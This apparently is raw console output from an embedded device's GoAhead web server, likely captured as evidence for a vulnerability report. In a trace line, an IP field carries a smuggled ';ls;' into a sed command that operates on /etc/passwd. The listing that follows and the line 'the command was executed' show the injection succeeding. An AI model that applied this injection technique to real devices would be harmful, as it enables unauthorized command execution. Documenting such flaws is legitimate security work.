 ioctl: Inappropriate ioctl for device
ioctl: Inappropriate ioctl for device
ioctl: Inappropriate ioctl for device
ioctl: Inappropriate ioctl for device
ioctl: Inappropriate ioctl for device
ioctl: Inappropriate ioctl for device
ioctl: Inappropriate ioctl for device
ioctl: Inappropriate ioctl for device
ioctl: Inappropriate ioctl for device
ioctl: Inappropriate ioctl for device
ioctl: Inappropriate ioctl for device
ioctl: Inappropriate ioctl for device
[websFormHandler:189]:tokenid=echo -n 35005211 > /etc/RAMConfig/tokenid
ioctl: Inappropriate ioctl for device
ioctl: Inappropriate ioctl for device
ioctl: Inappropriate ioctl for device
ioctl: Inappropriate ioctl for device
[goahead]:trace[0]:sed -e 's/^192.168.33.9:/';ls;':/' /etc/passwd > /etc/newpw
sed -e 's/^192.168.33.9:/';ls;':/' /etc/passwd > /etc/newpw
sed: unmatched '/'
etc_ro dev lib sbin tmp etc bin usr
media init sys var home mnt proc
sh: :/: not found
the command was executed
ux comes with ABSOLUTELY NO WARRANTY, to the extent